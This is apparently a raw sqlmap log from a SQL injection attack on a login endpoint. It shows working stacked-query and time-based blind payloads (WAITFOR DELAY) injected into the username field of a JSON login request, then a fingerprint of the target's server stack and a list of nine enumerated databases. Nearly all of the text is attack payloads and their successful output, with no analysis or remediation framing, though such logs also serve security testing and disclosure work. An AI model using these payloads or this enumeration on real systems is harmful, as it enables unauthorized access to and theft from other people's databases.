 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: {"username":"admin'; WAITFOR DELAY '0:0:5'--","password":"admin","v
erifyword":"ckjw"}
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: {"username":"admin' WAITFOR DELAY '0:0:5'--","password":"admin","ve
rifyword":"ckjw"}
---
[10:31:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:31:30] [INFO] fetching database names
[10:31:30] [INFO] the SQL query used returns 9 entries
[10:31:30] [INFO] resumed: DDP_Server
[10:31:30] [INFO] resumed: master
[10:31:30] [INFO] resumed: model
[10:31:30] [INFO] resumed: msdb
[10:31:30] [INFO] resumed: NotesBase
[10:31:30] [INFO] resumed: ReportTemplate
[10:31:30] [INFO] resumed: tempdb
[10:31:30] [INFO] resumed: web3
[10:31:30] [INFO] resumed: WebStationbase
available databases [9]:
[*] DDP_Server
[*] master
[*] model
[*] msdb
[*] NotesBase
[*] ReportTemplate
[*] tempdb
[*] web3
[*] WebStationbase